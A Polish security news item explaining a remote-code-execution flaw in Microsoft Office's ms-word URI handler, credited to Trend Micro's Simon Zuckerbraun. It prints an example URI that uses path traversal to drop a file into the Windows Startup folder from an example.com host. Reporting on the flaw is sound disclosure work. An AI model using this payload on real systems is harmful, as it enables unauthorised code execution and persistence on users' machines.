Mega Sekurak Hacking Party w Krakowie! 26-27.10.2026 r.

Zdalne wykonanie kodu przez otwarcie dokumentu Microsoft Office

We wszystkich wersjach pakietu biurowego Microsoft od wersji 2010 istniała możliwość wykonania dowolnego kodu poprzez odpowiednie hiperłącze. Odkrywcą podatności jest Simon Zuckerbraun (@hexkitchen) z Trend Micro. Jak na wiele luk, tak i na tę składa się wiele czynników.

Przede wszystkim Office implementuje URI (Uniform Resource Identifier), o którym pisaliśmy szeroko tutaj, zaczynający się od ms-word, ms-excel, ms-powerpoint itd. Dla przykładu, poniższym URI można rozpocząć pobieranie i automatyczne otwarcie dokumentu Worda:

ms-word:ofe|u|http://example.com/SomePath/SomeDoc.docx



Przeglądarka wyświetli w takim przypadku ostrzeżenie, ale nie wszystkie komunikaty jednoznacznie określają zagrożenie. Internet Explorer (na który kilka dni temu był aktywny exploit 0-day), wyświetla następującą treść:

Użytkownik nietechniczny może mieć trudności ze zrozumieniem ostrzeżenia.

Atak zadziała na wszystkich systemach Windows z przestarzałym Office (aktualizacja pojawiła się w kwietniu, ale z “przyczyn licencyjnych” nie wszyscy regularnie aktualizują ten pakiet). Po drugie wciąż mało osób korzysta z kont o ograniczonych uprawnieniach oraz autostart nie jest przypisany do konkretnego użytkownika. Poniższe URI wykorzystuje opisane czynniki dodając plik w00t.url do autostartu:

ms-word:ofe|u|http://example.com/SomePath/SomeDoc.docx?\..\..\..\Windows\Start Menu\Programs\Startup\w00t

Jakie jest realne ryzyko wykorzystania tego błędu? Microsoft pisze aż o Remote Code Execution – sami badacze są nieco bardziej ostrożni i piszą – to zależy.

–mg

z “przyczyn licencyjnych” to dobre określenie :)